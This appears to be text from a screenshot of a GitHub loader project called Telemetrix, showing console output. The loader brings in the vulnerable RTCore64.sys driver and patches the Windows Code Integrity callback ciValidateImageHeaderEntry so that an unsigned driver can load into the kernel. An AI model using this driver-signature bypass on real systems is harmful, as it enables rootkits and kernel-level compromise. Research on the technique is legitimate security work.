 C:\Users\spoof\Desktop\Teler
[Telemtrix] Loader Entry Called...
Telemetrix
https://github.com/MemZ15
Usermode Loader Component
[+] Load Driver called...
[*] Service Created for C:\Users\spoof\Desktop\RTCore64.sys
[*] Service Created for C:\Users\spoof\Desktop\DriverComponent.sys
[+] Calling with:
Loader: \Registry\Machine\System\CurrentControlSet\Services\RTCore64
Target: \Registry\Machine\System\CurrentControlSet\Services\DriverComponent
[!] DEBUG -> Loading Selected : 1
[+] Vuln (RTCore64.sys) loaded successfully
[*] Device handle opened successfully: 00000000000000CC
[*] Enumerating Loaded Drivers...
[*] Kernel base addr: 0xFFFFF8029F000000
[+] ciValidateImageHeaderEntry: FFFFF8029FF04100
[+] zwFlushInstructionCache   : FFFFF8029F6A2B90
[*] Original Callback : FFFFF80231356480
[*] Flushing ciValidateImageHeaderEntry: FFFFF8029FF04100 -> FFFFF8029F6A2B90
[*] Attempting to load unsigned driver...
[*] ciValidateImageHeaderEntry (FFFFF8029FF04100) restored...
Press any key to continue . . .
DebugView on \\ROOT (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 [Telemetrix] Hello from kernel land!
Snipping Tool
Screenshot copied to clipboard
Automatically saved to screenshots folder.
Markup and share